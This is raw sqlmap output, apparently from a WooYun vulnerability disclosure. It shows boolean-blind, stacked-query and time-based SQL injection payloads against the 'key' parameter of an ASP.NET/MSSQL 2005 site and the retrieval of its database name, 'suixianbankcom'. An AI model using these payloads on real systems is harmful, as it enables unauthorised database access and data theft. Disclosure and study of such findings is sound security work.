 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: key
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: c_kind=51&c_kind2=66&key=1%') AND 3881=3881 AND ('%'='

    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: c_kind=51&c_kind2=66&key=1%'); WAITFOR DELAY '0:0:5'--

    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: c_kind=51&c_kind2=66&key=1%') WAITFOR DELAY '0:0:5'--
---
[19:38:41] [WARNING] changes made by tampering scripts are not included in shown
 payload content(s)
[19:38:41] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows
web application technology: ASP.NET, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005
[19:38:41] [INFO] fetching current database
[19:38:41] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[19:38:41] [INFO] retrieved: suixianbankcom
current database:    'suixianbankcom'
www.wooyun.org